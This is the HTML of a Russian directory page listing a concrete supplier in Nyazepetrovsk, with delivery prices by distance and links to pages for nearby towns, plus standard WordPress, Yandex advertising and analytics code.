<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9D%D1%8F%D0%B7%D0%B5%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA"></span>Компании по продаже бетона Нязепетровск<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с фирмами — производителями качественного бетона и растворов в Нязепетровске возможно в каталоге ниже. В случае если в городе имеется сразу несколько организаций, лучше обзвоните всех, внимательно ознакомьтесь с актуальными предложениями (иной раз можно подыскать наиболее выгодный вариант).</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>Бетон24</td>
<td>88002002406</td>
<td style="text-align: center;">&#8212;</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-zlatouste.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Златоусте" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Златоусте</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-ashe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Аше" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Аше</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-ust-katave.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Усть-Катаве" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Усть-Катаве</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-kyshtyme.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кыштыме" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кыштыме</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-verhnem-ufalee.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Верхнем Уфалее" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Верхнем Уфалее</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-kuse.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кусе" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кусе</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-troicke-2.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Троицке" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Троицке</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-emanzhelinske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Еманжелинске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Еманжелинске</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-karabashe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Карабаше" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Карабаше</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-katav-ivanovske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Катав-Ивановске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Катав-Ивановске</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-snezhinske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Снежинске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Снежинске</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-kartalah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Карталах" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Карталах</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-bakale.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Бакале" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Бакале</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-trjohgornom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Трёхгорном" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Трёхгорном</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-sime.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Симе" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Симе</div></div></a><a href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-verhneuralske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Верхнеуральске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Верхнеуральске</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="http://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='1087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>